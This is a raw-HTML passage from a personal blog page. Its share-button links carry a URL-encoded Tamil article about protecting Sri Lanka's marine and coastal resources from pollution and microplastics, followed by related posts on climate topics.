20பாதுகாப்பதும்%20எமது%20கடமை.%20உள்ளுராட்சி%20சபைகளும்%20அரச%20நிறுவனங்களும்%20இவற்றுக்கான%20சட்டங்களையும்%20விதி%20முறைகளையும்%20மக்களின்%20ஒத்துழைப்புடன்%20அமுல்படுத்த%20வேண்டும்.%20எமது%20மாநகர%20நகர%20சபை%20முதல்வர்களும்%20உறுப்பினர்களும்%20இவற்றில்%20கரிசனையற்று%20காணப்படுகின்றனர்.%20தேர்தல்%20காலங்களில்%20கடற்கரையோரங்களில்%20மேடைகளைமைத்து%20முழங்கிவிட்டு,%20அங்கே%20அனைத்து%20கழிவுகளை%20விட்டு%20விட்டு%20செல்கின்றனர்.%20தலைவர்களும்,%20மக்கள்%20பிரதிநிதிகளும்%20மக்களுக்கு%20உதாரணமாக%20இருக்க%20வேண்டியவர்கள்%20அபிவிருத்தி%20யுகத்தை%20பேச்சளவிலேயே%20கொண்டிருக்கின்றனர்.%20இவர்களின்%20சிந்தனைக்கு%20சரியான%20தெளிவு%20வருவதற்கிடையில்%20நாட்டின்%20கடற்பரப்பு%20வெளிநாடுகளுக்கு%20எந்த%20கட்டுப்பாடும்%20ஒப்பந்தங்களும்%20இல்லாம்%20தாரைவார்கப்பட்டு%20விடும்.%20அரசியல்%20கட்சிகளுக்கு,%20தலைவர்களுக்கு,%20பிரதிநிதிகளுக்கு%20தேர்தல்%20நேரங்களில்%20வெறும்%20வாக்குகளை%20இறைக்காமல்%20குறிப்பாக%20மீனவ%20சமூகம்%20தமது%20வளங்களை%20சரியாக%20பயன்படுத்த%20அழுத்தங்களை%20பிரயோகிக்க%20வேண்டும்.&nbsp;%20கடல்,%20கடல்%20சார்,%20கடற்கரை%20வளங்களை%20அவற்றின்%20சூழல்%20மாசடையாத%20வழிமுறையில்%20பொருளாதார%20வாழ்வாதார%20மற்று%20தொழில்%20அபிவிருத்திக்கு%20பயன்படுத்துவதை%20நீலப்பொருளாதாரம்%20(Blue%20economy)%20என%20அழைப்பர்.%20&nbsp;கடல்%20வளங்களை%20குறிப்பாக%20மீன்பிடியில்%20இலங்கை%20கடந்த%20காலங்களுடன்%20ஒப்பிடும்%20போது%20&#8211;%20அதிலும்%20சுனாமி%20மற்றும்%20யுத்தத்திற்கு%20பிற்பட்ட%20காலத்தில்%20நவீன%20மயப்படுத்தப்பட்ட%20முறைகள்%20மேற்கொள்ளப்படுகின்றது.%20எனினும்%20கடல்%20வாழ்%20உயிரனங்கள்%20அதிகளவான%20கழிவுகளை%20அதிலும்%20குறிப்பாக%20மைக்ரோ%20பிளாஸ்டிக்கை%20உணவாக%20உட்கொள்வதாகவும்,%20கடலில்%20உலக%20சனத்தொகையை%20விடவும்%20அதிகமான%20பிளாஸ்டிக்%20காணப்படுவதாகவும்%20அண்மைய%20ஆய்வுகள்%20தெரிவிக்கின்றன.%20எதிர்காலத்தில்%20நாம்%20மைக்ரோ%20பிஸாஸ்டிக்%20நிறைந்த%20மீன்களையே%20உண்ணவேண்டிய%20நிலை%20ஏற்படும்.%20உலகிலேயே%20எந்தவித%20உற்பத்தி%20மூலதனமின்றி%20கிடைக்கும்%20உணவுப்பொருளான%20கடல்%20மீன்களை%20நாமே%20மாசுபடுத்தி%20நாமே%20மீண்டும்%20உண்ணும்%20நிலையை%20தவிர்ப்போம்."><i class="fa fa-google-plus fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="http://pinterest.com/pin/create/button/?url=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/&#038;description=இலங்கை%20ஒரு%20தீவாக%20இருப்பது,%20எமக்கு%20&#8211;%20குறிப்பாக%20கரையோரங்களில்%20வாழும்%20மக்களுக்கு%20ஒரு%20மிகப்பெரிய%20வளம்.%20இலங்கையின்%20கடல்%20சார்ந்த%20பகுதி%20இலங்கையின்%20நிலப்பரப்பின்%208%20மடங்கு%20என%20கணிப்பிடப்படுகிறது.%20இலங்கையை%20சூழவுள்ள%20கடல்%20மற்றும்%20கடற்கரை%20சார்ந்த%20பிரதேசங்கள்%20மிக%20முக்கிய%20பொருளாதார%20மற்றும்%20வாழ்வாதார%20கேந்திர%20நிலையங்களாகும்.%20இது%20இலங்கை%20மக்களுக்கு%20கிடைத்த%20மிகப்பெரிய%20வரப்பிரசாதமாகும்.%20குறிப்பாக%20மிக%20அதிகமான%20கடலை%20அண்டிய%20பிரதேசங்களில்%20முஸ்லிம்%20சமூகத்தின்%20குடியிருப்புக்களையும்%20மிக%20முக்கிய%20நகரங்களையும்%20காண்கிறோம்.%20எனவே%20கடல்%20மற்றும்%20கடல்%20சார்ந்த%20தொழில்%20துறைகளில்%20மிகவும்%20பொறுப்புடன்%20வினைத்திறனுடனும்%20திட்டமிட்டு%20செயலாற்ற%20வேண்டிய%20கடப்பாடு%20எமக்கும்,%20எமது%20சமூக%20அரசியல்%20தலைமைகளுக்கும்%20உண்டு.%20இலங்கையின்%20புவியியல்%20கேந்திர%20மையம்%20கடல்%20போக்குவரத்தை%20மையமாக%20கொண்டே%20அமைந்துள்ளது.%20தென்%20மேல;%20கடற்%20பகுதியில்%20சீனாவும்%20வடக்கில்%20இந்தியாவும்,%20கிழக்கில்%20இந்தியா,%20அமெரிக்க%20ஆதிக்கம்%20செலுத்த%20முனைவதை%20அண்மைய%20அந்நாடுகளின்%20பொருளாதார%20முதலீடுகள்,%20இராஜதந்திர%20முன்னெடுப்புக்கள்%20என்பன%20நாம்%20அறிந்ததே.%20மன்னாரைச்சுற்றி%20எண்ணெய்%20வளங்கள்%20காணப்படுவதாக%20அறியப்பட்டு%20அது%20தொடர்பான%20ஆராய்ச்சி,%20தொழில்நுட்ப%20உதவியை%20வழங்குவதற்கு%20பல%20நாடுகள்%20முயற்சிப்பதும்,%20கொழும்பு%20துறைமுக%20நகரம்%20என%20கடல்%20பரப்பை%20மூடி%20உருவாக்கப்படும்%20பாரிய%20நகர%20அபிவிருத்திக்கு%20பல%20நாடுகள்%20முதலீடு%20செய்ய%20போட்டிபோட்டுக்கொள்வதும்,%20கிழக்கின்%20துறைமுகத்தில்%20வெளிநாடுகள்%20தமது%20இராணுவ%20பிரசன்னத்தை%20அதிகரிப்பதற்கு%20பின்னால;,%20இலங்கையின்%20கடல்%20பரப்பு%20ஒரு%20பிராந்திய%20அரசியல்%20கேந்திர%20நிலையமாக%20மாறி%20வருகிறது.%20கடல்,%20மற்றும்%20கரையோர%20பகுதிகளில்%20பகுதிகளில்%20துறைமுகம்%20மற்றும்%20கப்பல்%20துறை,%20மீன்பிடி,%20சுற்றுலாத்துறை,%20மீன்%20வர்த்தகத்துடன்%20தொடர்பான%20தொழில்சாலைகள்%20என%20பல%20பொருளாதார%20வாழ்வாதார%20வாய்ப்புக்கள்%20காணப்படுகின்றன.%203%20இலட்சத்திற்கு%20அதிகமான%20மீனவர்கள்,%20மற்றும்%20மூன்றரை%20இலட்சத்திற்கும்%20மேலான%20சுற்றுலாத்துறை%20தொடர்பான%20தொழில்களை%20கடலும்%20கடல்%20சார்ந்த%20பிரதேசங்களும்%20எமக்கு%20வாழ்வாதாரத்தை%20தந்து%20கொண்டிருக்கிறது.%20கடல்%20தொழிலைப்பொருத்தமட்டில்%20கரைவலை%20மீன்பிடி%20மற்றும்%20ஆழ்கடல்%20மீன்பிடி%20முக்கியத்துவம்%20பெறுகின்றது.%20இது%20தவிர,%20இலங்கையின்%20கடற்கரைகள்,%20கடல்%20வாழ்%20உயிரினங்கள்%20சுற்றுலா%20பயனிகளை%20அதிகம்%20கவர்ந்தவை.%20கடலும்%20கடற்கரைகளும்%20எவ்வளவு%20நன்மைகளை%20மனிதனுக்கு%20கொடுத்தாலும்%20நாம்%20அவற்றை%20எமது%20செயற்பாடுகளின்%20மூலம்%20மாசுபடுத்துகிறோம்.%20எமது%20கரையோரங்களை%20நாமும்%20நமது%20பிள்ளைகளும்%20பாவிக்க%20முடியாதளவு%20மாசுபடுத்தி%20வைத்திருக்கிறோம்.%20சுவாசமான%20காற்றையும்%20கடலோர%20சுவாத்தியங்களையும்%20நாடி%20செல்லும்%20நாம்%20அவற்றை%20மற்றவர்கள்%20அனுபவிக்க%20முடியாதளவு%20குப்பைகளால்%20நிரப்பிவிட்டு%20திரும்புகிறோம்.%20உள்ளுராட்சி%20நிறுவனங்கள்%20கூட%20கடலோரங்களில்%20சேரும்%20குப்பைகளை%20சரியாக%20முகாமைத்துவம்%20செய்ய%20தவறுகின்றன.%20இவை%20தவிர%20சில%20இடங்களில்%20விவசாய%20செய்கையின்%20போது&nbsp;%20பாவிக்கப்படும்%20இரசாயண%20வகைகள்%20தொழிற்;சாலைகளில்%20வெளியேறும்%20கழிவுகள்%20சுற்றுலா%20விடுதிகள்%20பிரதேசங்களிலிருந்து%20வரும்%20கழிவுகள்%20என்பன%20முறையாக%20அகற்றப்படாமல்%20கடலுடனும்%20கடற்கரையோரங்களையும்%20மாசுபடுத்துகின்றன.%20எனவே%20நிலையான%20அபிவிருத்தி%20இலக்குகளில்%20கடல்%20மற்றும்%20கடல்%20சார்ந்த%20கரையோர%20விடயங்களின்%20வகிபாகம்%20இலங்கை%20போன்ற%20தீவு%20நாடுகளுக்கு%20மிக%20முக்கியமாகும்.%20குறிப்பாக:%20&#8211;%20அனைத்து%20விதத்திலுமான%20கடல்%20மாசுபாடு¸%20கடல்%20குப்பைகள்%20மற்றும்%20மாசுபாடுகளும்%20தடுக்கப்படுதலும்%20மற்றும்%20குறிப்பிடப்பட்டளவு%20குறைக்கப்படுதலும்%20வேண்டும்.%20&#8211;%20கடல்சார்ந்த%20மற்றும்%20கடலோரச்%20சுற்றுச்சூழலை%20நிலையாக%20நிர்வகித்தல்%20மற்றும்%20பாதுகாத்தல்%20மூலம்%20குறிப்பிடத்தக்க%20பாதகமான%20விளைவுகளை%20தவிர்க்%20முடிவதுடன்,%20ஆரோக்கியமான%20மற்றும்%20உற்பத்தித்திறன்%20மிக்க%20கடல்%20நீர்%20வளங்களை%20உருவாக்குதல்.%20&#8211;%20சட்டத்திற்கு%20புறம்பானதும்¸%20பதிவு%20செய்யப்படாததும்%20மற்றும்%20முறையற்ற%20மீன்பிடித்தல்¸%20நாசகரமான%20மீன்பிடித்தல்%20நடவடிக்கைகளைக்%20கட்டுப்படுத்தல்.%20&#8211;%20கடல்%20வளங்களின்%20நிலையான%20பயன்பாடு%20அதிகரிக்கப்பட%20வேண்டியதுடன்%20இவற்றின்%20மூலம்%20மீன்வளம்¸%20மற்றும்%20சுற்றுலாத்துறை%20என்பவை%20நிலையான%20முகாமைத்துவத்தினால்%20மேற்கொள்ளப்பட%20வேண்டும்.%20கடற்தொழில்,%20சுற்றுலாத்துறை,%20கரையோர%20பொழுதுபோக்கு%20பிரதேசங்கள்%20எமது%20பொருளாதாரத்திக்கு%20எவ்வளவு%20முக்கியத்துவமோ%20அதே%20போல்%20அதன்%20சூழலை%20பாதுகாப்பதும்%20எமது%20கடமை.%20உள்ளுராட்சி%20சபைகளும்%20அரச%20நிறுவனங்களும்%20இவற்றுக்கான%20சட்டங்களையும்%20விதி%20முறைகளையும்%20மக்களின்%20ஒத்துழைப்புடன்%20அமுல்படுத்த%20வேண்டும்.%20எமது%20மாநகர%20நகர%20சபை%20முதல்வர்களும்%20உறுப்பினர்களும்%20இவற்றில்%20கரிசனையற்று%20காணப்படுகின்றனர்.%20தேர்தல்%20காலங்களில்%20கடற்கரையோரங்களில்%20மேடைகளைமைத்து%20முழங்கிவிட்டு,%20அங்கே%20அனைத்து%20கழிவுகளை%20விட்டு%20விட்டு%20செல்கின்றனர்.%20தலைவர்களும்,%20மக்கள்%20பிரதிநிதிகளும்%20மக்களுக்கு%20உதாரணமாக%20இருக்க%20வேண்டியவர்கள்%20அபிவிருத்தி%20யுகத்தை%20பேச்சளவிலேயே%20கொண்டிருக்கின்றனர்.%20இவர்களின்%20சிந்தனைக்கு%20சரியான%20தெளிவு%20வருவதற்கிடையில்%20நாட்டின்%20கடற்பரப்பு%20வெளிநாடுகளுக்கு%20எந்த%20கட்டுப்பாடும்%20ஒப்பந்தங்களும்%20இல்லாம்%20தாரைவார்கப்பட்டு%20விடும்.%20அரசியல்%20கட்சிகளுக்கு,%20தலைவர்களுக்கு,%20பிரதிநிதிகளுக்கு%20தேர்தல்%20நேரங்களில்%20வெறும்%20வாக்குகளை%20இறைக்காமல்%20குறிப்பாக%20மீனவ%20சமூகம்%20தமது%20வளங்களை%20சரியாக%20பயன்படுத்த%20அழுத்தங்களை%20பிரயோகிக்க%20வேண்டும்.&nbsp;%20கடல்,%20கடல்%20சார்,%20கடற்கரை%20வளங்களை%20அவற்றின்%20சூழல்%20மாசடையாத%20வழிமுறையில்%20பொருளாதார%20வாழ்வாதார%20மற்று%20தொழில்%20அபிவிருத்திக்கு%20பயன்படுத்துவதை%20நீலப்பொருளாதாரம்%20(Blue%20economy)%20என%20அழைப்பர்.%20&nbsp;கடல்%20வளங்களை%20குறிப்பாக%20மீன்பிடியில்%20இலங்கை%20கடந்த%20காலங்களுடன்%20ஒப்பிடும்%20போது%20&#8211;%20அதிலும்%20சுனாமி%20மற்றும்%20யுத்தத்திற்கு%20பிற்பட்ட%20காலத்தில்%20நவீன%20மயப்படுத்தப்பட்ட%20முறைகள்%20மேற்கொள்ளப்படுகின்றது.%20எனினும்%20கடல்%20வாழ்%20உயிரனங்கள்%20அதிகளவான%20கழிவுகளை%20அதிலும்%20குறிப்பாக%20மைக்ரோ%20பிளாஸ்டிக்கை%20உணவாக%20உட்கொள்வதாகவும்,%20கடலில்%20உலக%20சனத்தொகையை%20விடவும்%20அதிகமான%20பிளாஸ்டிக்%20காணப்படுவதாகவும்%20அண்மைய%20ஆய்வுகள்%20தெரிவிக்கின்றன.%20எதிர்காலத்தில்%20நாம்%20மைக்ரோ%20பிஸாஸ்டிக்%20நிறைந்த%20மீன்களையே%20உண்ணவேண்டிய%20நிலை%20ஏற்படும்.%20உலகிலேயே%20எந்தவித%20உற்பத்தி%20மூலதனமின்றி%20கிடைக்கும்%20உணவுப்பொருளான%20கடல்%20மீன்களை%20நாமே%20மாசுபடுத்தி%20நாமே%20மீண்டும்%20உண்ணும்%20நிலையை%20தவிர்ப்போம்.&#038;media=http://aslamsaja.com/wp-content/uploads/14.-Cover-page.jpg"><i class="fa fa-pinterest fa-fw"></i></a></li>
                                                <li><a  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/&#038;title=கடல்%20மற்றும்%20கடல்சார்%20வளங்களை%20பாதுகாப்போம்%20&#8211;%2014&#038;source=http://aslamsaja.com/wp-content/uploads/14.-Cover-page.jpg&#038;summary=இலங்கை%20ஒரு%20தீவாக%20இருப்பது,%20எமக்கு%20&#8211;%20குறிப்பாக%20கரையோரங்களில்%20வாழும்%20மக்களுக்கு%20ஒரு%20மிகப்பெரிய%20வளம்.%20இலங்கையின்%20கடல்%20சார்ந்த%20பகுதி%20இலங்கையின்%20நிலப்பரப்பின்%208%20மடங்கு%20என%20கணிப்பிடப்படுகிறது.%20இலங்கையை%20சூழவுள்ள%20கடல்%20மற்றும்%20கடற்கரை%20சார்ந்த%20பிரதேசங்கள்%20மிக%20முக்கிய%20பொருளாதார%20மற்றும்%20வாழ்வாதார%20கேந்திர%20நிலையங்களாகும்.%20இது%20இலங்கை%20மக்களுக்கு%20கிடைத்த%20மிகப்பெரிய%20வரப்பிரசாதமாகும்.%20குறிப்பாக%20மிக%20அதிகமான%20கடலை%20அண்டிய%20பிரதேசங்களில்%20முஸ்லிம்%20சமூகத்தின்%20குடியிருப்புக்களையும்%20மிக%20முக்கிய%20நகரங்களையும்%20காண்கிறோம்.%20எனவே%20கடல்%20மற்றும்%20கடல்%20சார்ந்த%20தொழில்%20துறைகளில்%20மிகவும்%20பொறுப்புடன்%20வினைத்திறனுடனும்%20திட்டமிட்டு%20செயலாற்ற%20வேண்டிய%20கடப்பாடு%20எமக்கும்,%20எமது%20சமூக%20அரசியல்%20தலைமைகளுக்கும்%20உண்டு.%20இலங்கையின்%20புவியியல்%20கேந்திர%20மையம்%20கடல்%20போக்குவரத்தை%20மையமாக%20கொண்டே%20அமைந்துள்ளது.%20தென்%20மேல;%20கடற்%20பகுதியில்%20சீனாவும்%20வடக்கில்%20இந்தியாவும்,%20கிழக்கில்%20இந்தியா,%20அமெரிக்க%20ஆதிக்கம்%20செலுத்த%20முனைவதை%20அண்மைய%20அந்நாடுகளின்%20பொருளாதார%20முதலீடுகள்,%20இராஜதந்திர%20முன்னெடுப்புக்கள்%20என்பன%20நாம்%20அறிந்ததே.%20மன்னாரைச்சுற்றி%20எண்ணெய்%20வளங்கள்%20காணப்படுவதாக%20அறியப்பட்டு%20அது%20தொடர்பான%20ஆராய்ச்சி,%20தொழில்நுட்ப%20உதவியை%20வழங்குவதற்கு%20பல%20நாடுகள்%20முயற்சிப்பதும்,%20கொழும்பு%20துறைமுக%20நகரம்%20என%20கடல்%20பரப்பை%20மூடி%20உருவாக்கப்படும்%20பாரிய%20நகர%20அபிவிருத்திக்கு%20பல%20நாடுகள்%20முதலீடு%20செய்ய%20போட்டிபோட்டுக்கொள்வதும்,%20கிழக்கின்%20துறைமுகத்தில்%20வெளிநாடுகள்%20தமது%20இராணுவ%20பிரசன்னத்தை%20அதிகரிப்பதற்கு%20பின்னால;,%20இலங்கையின்%20கடல்%20பரப்பு%20ஒரு%20பிராந்திய%20அரசியல்%20கேந்திர%20நிலையமாக%20மாறி%20வருகிறது.%20கடல்,%20மற்றும்%20கரையோர%20பகுதிகளில்%20பகுதிகளில்%20துறைமுகம்%20மற்றும்%20கப்பல்%20துறை,%20மீன்பிடி,%20சுற்றுலாத்துறை,%20மீன்%20வர்த்தகத்துடன்%20தொடர்பான%20தொழில்சாலைகள்%20என%20பல%20பொருளாதார%20வாழ்வாதார%20வாய்ப்புக்கள்%20காணப்படுகின்றன.%203%20இலட்சத்திற்கு%20அதிகமான%20மீனவர்கள்,%20மற்றும்%20மூன்றரை%20இலட்சத்திற்கும்%20மேலான%20சுற்றுலாத்துறை%20தொடர்பான%20தொழில்களை%20கடலும்%20கடல்%20சார்ந்த%20பிரதேசங்களும்%20எமக்கு%20வாழ்வாதாரத்தை%20தந்து%20கொண்டிருக்கிறது.%20கடல்%20தொழிலைப்பொருத்தமட்டில்%20கரைவலை%20மீன்பிடி%20மற்றும்%20ஆழ்கடல்%20மீன்பிடி%20முக்கியத்துவம்%20பெறுகின்றது.%20இது%20தவிர,%20இலங்கையின்%20கடற்கரைகள்,%20கடல்%20வாழ்%20உயிரினங்கள்%20சுற்றுலா%20பயனிகளை%20அதிகம்%20கவர்ந்தவை.%20கடலும்%20கடற்கரைகளும்%20எவ்வளவு%20நன்மைகளை%20மனிதனுக்கு%20கொடுத்தாலும்%20நாம்%20அவற்றை%20எமது%20செயற்பாடுகளின்%20மூலம்%20மாசுபடுத்துகிறோம்.%20எமது%20கரையோரங்களை%20நாமும்%20நமது%20பிள்ளைகளும்%20பாவிக்க%20முடியாதளவு%20மாசுபடுத்தி%20வைத்திருக்கிறோம்.%20சுவாசமான%20காற்றையும்%20கடலோர%20சுவாத்தியங்களையும்%20நாடி%20செல்லும்%20நாம்%20அவற்றை%20மற்றவர்கள்%20அனுபவிக்க%20முடியாதளவு%20குப்பைகளால்%20நிரப்பிவிட்டு%20திரும்புகிறோம்.%20உள்ளுராட்சி%20நிறுவனங்கள்%20கூட%20கடலோரங்களில்%20சேரும்%20குப்பைகளை%20சரியாக%20முகாமைத்துவம்%20செய்ய%20தவறுகின்றன.%20இவை%20தவிர%20சில%20இடங்களில்%20விவசாய%20செய்கையின்%20போது&nbsp;%20பாவிக்கப்படும்%20இரசாயண%20வகைகள்%20தொழிற்;சாலைகளில்%20வெளியேறும்%20கழிவுகள்%20சுற்றுலா%20விடுதிகள்%20பிரதேசங்களிலிருந்து%20வரும்%20கழிவுகள்%20என்பன%20முறையாக%20அகற்றப்படாமல்%20கடலுடனும்%20கடற்கரையோரங்களையும்%20மாசுபடுத்துகின்றன.%20எனவே%20நிலையான%20அபிவிருத்தி%20இலக்குகளில்%20கடல்%20மற்றும்%20கடல்%20சார்ந்த%20கரையோர%20விடயங்களின்%20வகிபாகம்%20இலங்கை%20போன்ற%20தீவு%20நாடுகளுக்கு%20மிக%20முக்கியமாகும்.%20குறிப்பாக:%20&#8211;%20அனைத்து%20விதத்திலுமான%20கடல்%20மாசுபாடு¸%20கடல்%20குப்பைகள்%20மற்றும்%20மாசுபாடுகளும்%20தடுக்கப்படுதலும்%20மற்றும்%20குறிப்பிடப்பட்டளவு%20குறைக்கப்படுதலும்%20வேண்டும்.%20&#8211;%20கடல்சார்ந்த%20மற்றும்%20கடலோரச்%20சுற்றுச்சூழலை%20நிலையாக%20நிர்வகித்தல்%20மற்றும்%20பாதுகாத்தல்%20மூலம்%20குறிப்பிடத்தக்க%20பாதகமான%20விளைவுகளை%20தவிர்க்%20முடிவதுடன்,%20ஆரோக்கியமான%20மற்றும்%20உற்பத்தித்திறன்%20மிக்க%20கடல்%20நீர்%20வளங்களை%20உருவாக்குதல்.%20&#8211;%20சட்டத்திற்கு%20புறம்பானதும்¸%20பதிவு%20செய்யப்படாததும்%20மற்றும்%20முறையற்ற%20மீன்பிடித்தல்¸%20நாசகரமான%20மீன்பிடித்தல்%20நடவடிக்கைகளைக்%20கட்டுப்படுத்தல்.%20&#8211;%20கடல்%20வளங்களின்%20நிலையான%20பயன்பாடு%20அதிகரிக்கப்பட%20வேண்டியதுடன்%20இவற்றின்%20மூலம்%20மீன்வளம்¸%20மற்றும்%20சுற்றுலாத்துறை%20என்பவை%20நிலையான%20முகாமைத்துவத்தினால்%20மேற்கொள்ளப்பட%20வேண்டும்.%20கடற்தொழில்,%20சுற்றுலாத்துறை,%20கரையோர%20பொழுதுபோக்கு%20பிரதேசங்கள்%20எமது%20பொருளாதாரத்திக்கு%20எவ்வளவு%20முக்கியத்துவமோ%20அதே%20போல்%20அதன்%20சூழலை%20பாதுகாப்பதும்%20எமது%20கடமை.%20உள்ளுராட்சி%20சபைகளும்%20அரச%20நிறுவனங்களும்%20இவற்றுக்கான%20சட்டங்களையும்%20விதி%20முறைகளையும்%20மக்களின்%20ஒத்துழைப்புடன்%20அமுல்படுத்த%20வேண்டும்.%20எமது%20மாநகர%20நகர%20சபை%20முதல்வர்களும்%20உறுப்பினர்களும்%20இவற்றில்%20கரிசனையற்று%20காணப்படுகின்றனர்.%20தேர்தல்%20காலங்களில்%20கடற்கரையோரங்களில்%20மேடைகளைமைத்து%20முழங்கிவிட்டு,%20அங்கே%20அனைத்து%20கழிவுகளை%20விட்டு%20விட்டு%20செல்கின்றனர்.%20தலைவர்களும்,%20மக்கள்%20பிரதிநிதிகளும்%20மக்களுக்கு%20உதாரணமாக%20இருக்க%20வேண்டியவர்கள்%20அபிவிருத்தி%20யுகத்தை%20பேச்சளவிலேயே%20கொண்டிருக்கின்றனர்.%20இவர்களின்%20சிந்தனைக்கு%20சரியான%20தெளிவு%20வருவதற்கிடையில்%20நாட்டின்%20கடற்பரப்பு%20வெளிநாடுகளுக்கு%20எந்த%20கட்டுப்பாடும்%20ஒப்பந்தங்களும்%20இல்லாம்%20தாரைவார்கப்பட்டு%20விடும்.%20அரசியல்%20கட்சிகளுக்கு,%20தலைவர்களுக்கு,%20பிரதிநிதிகளுக்கு%20தேர்தல்%20நேரங்களில்%20வெறும்%20வாக்குகளை%20இறைக்காமல்%20குறிப்பாக%20மீனவ%20சமூகம்%20தமது%20வளங்களை%20சரியாக%20பயன்படுத்த%20அழுத்தங்களை%20பிரயோகிக்க%20வேண்டும்.&nbsp;%20கடல்,%20கடல்%20சார்,%20கடற்கரை%20வளங்களை%20அவற்றின்%20சூழல்%20மாசடையாத%20வழிமுறையில்%20பொருளாதார%20வாழ்வாதார%20மற்று%20தொழில்%20அபிவிருத்திக்கு%20பயன்படுத்துவதை%20நீலப்பொருளாதாரம்%20(Blue%20economy)%20என%20அழைப்பர்.%20&nbsp;கடல்%20வளங்களை%20குறிப்பாக%20மீன்பிடியில்%20இலங்கை%20கடந்த%20காலங்களுடன்%20ஒப்பிடும்%20போது%20&#8211;%20அதிலும்%20சுனாமி%20மற்றும்%20யுத்தத்திற்கு%20பிற்பட்ட%20காலத்தில்%20நவீன%20மயப்படுத்தப்பட்ட%20முறைகள்%20மேற்கொள்ளப்படுகின்றது.%20எனினும்%20கடல்%20வாழ்%20உயிரனங்கள்%20அதிகளவான%20கழிவுகளை%20அதிலும்%20குறிப்பாக%20மைக்ரோ%20பிளாஸ்டிக்கை%20உணவாக%20உட்கொள்வதாகவும்,%20கடலில்%20உலக%20சனத்தொகையை%20விடவும்%20அதிகமான%20பிளாஸ்டிக்%20காணப்படுவதாகவும்%20அண்மைய%20ஆய்வுகள்%20தெரிவிக்கின்றன.%20எதிர்காலத்தில்%20நாம்%20மைக்ரோ%20பிஸாஸ்டிக்%20நிறைந்த%20மீன்களையே%20உண்ணவேண்டிய%20நிலை%20ஏற்படும்.%20உலகிலேயே%20எந்தவித%20உற்பத்தி%20மூலதனமின்றி%20கிடைக்கும்%20உணவுப்பொருளான%20கடல்%20மீன்களை%20நாமே%20மாசுபடுத்தி%20நாமே%20மீண்டும்%20உண்ணும்%20நிலையை%20தவிர்ப்போம்."><i class="fa fa-linkedin fa-fw"></i></a></li>
                                                <li><a target="_blank"  href="http://www.reddit.com/submit/?url=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/"><i class="fa fa-reddit fa-fw"></i></a></li>
                                                <li><a target="_blank"  href="http://vk.com/share.php?url=http://aslamsaja.com/%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d-%e0%ae%ae%e0%ae%b1%e0%af%8d%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%ae%b2%e0%af%8d%e0%ae%9a%e0%ae%be%e0%ae%b0%e0%af%8d-%e0%ae%b5%e0%ae%b3/&#038;title=கடல்%20மற்றும்%20கடல்சார்%20வளங்களை%20பாதுகாப்போம்%20&#8211;%2014"><i class="fa fa-vk fa-fw"></i></a></li>
                                            </ul>
                                        </div>
                                                                                
                                        
                                                                             
                                        
                                    </div>
                                </article>
                                <div class="post-attributes">
                                
                                   
                                    <!--About Author-->
                                                                        <!--About Author End-->
                                                                          
                                                                          
                                         
                                    <!--Related Posts-->
                                    			                                                           
                                    <div class="related-posts">
                                        <h3>Related Posts</h3>
                                        <div class="multi-carousel alchem-related-posts owl-carousel owl-theme">
                                        
                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/image-44.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/south-climate-conclave-dhaka-chapter-2023/"><h4>South Climate Conclave: Dhaka Chapter 2023</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Sep 30, 2023</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
                                                                <div class="img-box figcaption-middle text-center from-left fade-in">
                                                                    <a href="http://aslamsaja.com/sustainable-development-goal-sdg-13-climate-action-engineers-cannot-do-away-with-it/">
                                                                        <img src="http://aslamsaja.com/wp-content/uploads/Capture.png" class="feature-img"/>
                                                                        <div class="img-overlay">
                                                                            <div class="img-overlay-container">
                                                                                <div class="img-overlay-content">
                                                                                    <i class="fa fa-link"></i>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>                                                  
                                                                </div>
                                                                <div class="img-caption">
                                                                    <a href="http://aslamsaja.com/sustainable-development-goal-sdg-13-climate-action-engineers-cannot-do-away-with-it/"><h4>SUSTAINABLE DEVELOPMENT GOAL (SDG 13): ‘CLIMATE ACTION’ &#8211; ENGINEERS CANNOT DO AWAY WITH IT</h4></a>
                                                                    <ul class="entry-meta">
                                                                        <li class="entry-date"><i class="fa fa-calendar"></i>Jul 27, 2021</li>
                                                                        <li class="entry-author"><i class="fa fa-user"></i>Saja Aslam</li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                            </div>
                                            							                                                                        <div class="owl-item">
                                            <div class="post-grid-box">
